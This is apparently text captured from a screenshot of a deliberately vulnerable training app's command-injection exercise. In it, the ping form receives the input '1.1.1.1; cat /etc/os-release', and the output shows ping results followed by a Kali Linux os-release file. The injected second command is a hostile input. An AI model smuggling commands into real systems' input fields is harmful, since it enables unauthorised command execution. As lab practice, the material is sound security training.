 Vulnerability: Command Injection
Ping a device
Enter an IP address: 1.1.1.1; cat /etc/os-release Submit
PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
64 bytes from 1.1.1.1: icmp_seq=1 ttl=56 time=19.7 ms
64 bytes from 1.1.1.1: icmp_seq=2 ttl=56 time=19.5 ms
64 bytes from 1.1.1.1: icmp_seq=3 ttl=56 time=17.8 ms
64 bytes from 1.1.1.1: icmp_seq=4 ttl=56 time=26.1 ms
--- 1.1.1.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 17.846/20.788/26.073/3.136 ms
PRETTY_NAME="Kali GNU/Linux Rolling"
NAME="Kali GNU/Linux"
VERSION_ID="2023.4"
VERSION="2023.4"
VERSION_CODENAME=kali-rolling
ID=kali
ID_LIKE=debian
HOME_URL="https://www.kali.org/"
SUPPORT_URL="https://forums.kali.org/"
BUG_REPORT_URL="https://bugs.kali.org/"
ANSI_COLOR="1;31"